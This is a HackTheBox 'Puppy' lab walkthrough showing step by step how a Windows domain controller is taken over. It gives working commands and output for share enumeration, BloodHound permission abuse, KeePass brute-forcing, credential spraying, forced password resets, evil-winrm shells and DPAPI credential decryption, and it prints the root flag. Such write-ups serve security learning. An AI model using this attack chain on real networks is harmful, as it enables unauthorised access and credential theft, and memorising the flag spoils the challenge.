HackTheBox - Puppy
We have provided breached user credential to get started with. We can discover an smb share but we don’t have permisison to read. We can use bloodhound to see that we have some permission on one group and after abusing the privilege, we can read that smb share and get keepass database file. After cracking it we can get few credentials and after abusing privilege again with new user we can get user flag. For root flag, we can discover password for steph.cooper in backup file. AFter that we can crack DPAPI masterkey file to decrypt Credential file to get the password for the user steph.cooper_adm who is in administration group.
Initial Enumeration
Nmap Scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-05-23 02:53:59Z)
111/tcp open rpcbind syn-ack ttl 127 2-4 (RPC #100000)
...
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
2049/tcp open nlockmgr syn-ack ttl 127 1-4 (RPC #100021)
3260/tcp open iscsi? syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Add PUPPY.HTB into /etc/hosts file. We have been given credentials as to replicate real life pentests: levi.james / KingofAkron2025!
User Flag
Discovering the DEV share
By enumerating smb shares, we can see that we have one interesting share DEV but we don’t have any permission on it so we can’t read it.
1
2
3
4
5
6
7
8
9
10
11
12
$ nxc smb 10.10.11.70 -u levi.james -p 'KingofAkron2025!' --shares
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
Using Bloodhound to abuse user privilege to access DEV share
We can use bloodhound to see privileges of the accounts. We will use bloodhound-python to collect data:
1
$ bloodhound-python -u levi.james -p 'KingofAkron2025!' -ns 10.10.11.70 -d PUPPY.HTB -c All
Uploading the collected data into Bloodhound and checking the rights for our user, we can see that we have GenericWrite over group DEVELOPERS@PUPPY.HTB
Now, we can access that DEV share and we can see that there is one KeePass database recovery.kdbx, transfer it to our machine:
1
2
3
4
5
6
7
8
9
10
11
12
$ smbclient -U levi.james%'KingofAkron2025!' //10.10.11.70/DEV
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Fri May 23 00:36:01 2025
.. D 0 Sat Mar 8 11:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 03:09:12 2025
Projects D 0 Sat Mar 8 11:53:36 2025
recovery.kdbx A 2677 Tue Mar 11 22:25:46 2025
5080575 blocks of size 4096. 1642671 blocks available
smb: \> get recovery.kdbx
getting file \recovery.kdbx of size 2677 as recovery.kdbx (17.9 KiloBytes/sec) (average 17.9 KiloBytes/sec)
We can try to generate a hash using keepass2john but it doesn’t work:
1
2
$ keepass2john recovery.kdbx >> hash
! recovery.kdbx : File version '40000' is currently not supported!
Cracking the KeePass Master Password
We can use keepassxc-cli but first we have to bruteforce the password using this script: keepass4brute.sh
1
2
3
4
5
6
7
8
$ ./keepass4brute.sh ../recovery.kdbx /usr/share/wordlists/rockyou.txt
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: [REDACTED]/14344392 - Attempts per minute: 120 - Estimated time remaining: 11 weeks, 6 days
[+] Current attempt: [REDACTED]
[*] Password found: [REDACTED]
Now, we can use keepassxc-cli to export data in xml format from the KeePass database file:
1
2
$ keepassxc-cli export -f xml ../recovery.kdbx > dump.xml
Enter password to unlock ../recovery.kdbx:
We can find few passwords and usernames in this dump file and we can again use nxc for brute forcing credentials to see that we have right credentials for ant.edwards:
1
2
3
4
5
6
$ nxc ldap 10.10.11.70 -u users.txt -p passwords.txt --continue-on-success
LDAP 10.10.11.70 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
LDAP 10.10.11.70 389 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
...
LDAP 10.10.11.70 389 DC [+] PUPPY.HTB\ant.edwards:[REDACTED]
...
Changing the password for Adam.Silver
We can see in Bloodhound that we have GenericAll permission on adam.silver user, so we can use Force Password Change abuse to change the password of that user: 
1
$ net rpc password "adam.silver" 'Ghost@2025!' -U PUPPY.HTB/ant.edwards%'[REDACTED]' -S 10.10.11.70
We have to modify ldap configuration to remote machine to use evil-winrm. First add the following configurations to new modify.ldif file and modify ldap with this file:
dn: CN=Adam D. Silver,CN=Users,DC=PUPPY,DC=HTB
changetype: modify
replace: userAccountControl
userAccountControl: 512
1
$ ldapmodify -x -H ldap://10.10.11.70 -D 'ant.edwards@puppy.htb' -w '[REDACTED] -f modify.ldif
Now, use evil-winrm to get a shell with adam.silver user and get the flag in :
1
$ evil-winrm -u adam.silver -p 'Ghost@2025!' -i 10.10.11.70
Root Flag
By enumerating, we can see that there is site backup file in C:\Backups directory, we can use download to get this ZIP file. We can find password for steph.cooper in nms-auth-config.xml.bak
1
2
3
4
5
6
7
8
9
$ cat nms-auth-config.xml.bak
...
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>[REDACTED]</bind-password>
</server>
...
Cracking the DPAPI Masterkey
We can use this credential to get a shell using evil-winrm. Now, we can look for the masterkey file in C:\Users\steph.cooper\AppData\Roaming\microsoft\protect\{SID} directory. Use following command to see hidden file and download it to our machine:
1
2
3
4
5
6
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> Get-ChildItem -Hidden
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred
Same way we can download the Credential file from the location C:\Users\steph.cooper\AppData\Roaming\microsoft\Credentials.
Now, we will use dpapi.py to crack these file, after running the command it will prompt for the password of user steph.cooper :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
└─$ python3 dpapi.py masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -sid S-1-5-21-1487982659-1829050783-2281216199-1107
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags : 0 (0)
Policy : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Password:
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Decrypting the credential file
1
2
3
4
5
6
7
8
9
10
11
12
13
$ python3 dpapi.py credential -file C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : [REDACTED]
We got the password for the user steph.cooper_adm, we can use this credentials to get the shell using evil-winrm and we can see in Bloodhound that this user is in ADMINISTRATORS group so we can access Administrator directory to get the root flag:
1
2
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
7a2050dbb83f73da398b43a78443c1bb

